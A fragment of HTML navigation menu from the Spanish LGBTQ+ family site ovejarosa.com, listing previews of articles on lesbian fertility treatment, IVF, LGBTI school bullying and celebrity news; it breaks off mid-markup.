<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3574 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-padres tag-bebe tag-familias-homoparentales tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-ninos-2 tag-padres-2 tag-padres-gays tag-paternidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/padres-gais-famosos-perez-hilton/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/07/perezhilton1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/07/perezhilton1.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2014/07/perezhilton1-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2014/07/perezhilton1-1024x682.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/padres-gais-famosos-perez-hilton/">Padres gais famosos: Perez Hilton</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23317 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-bilbao tag-centro-de-fertilidad tag-clinica-lesfriendly tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/bilbao-estrena-una-clinica-lesfriendly/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/bilbao-estrena-una-clinica-lesfriendly/">Bilbao estrena una clínica Lesfriendly</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
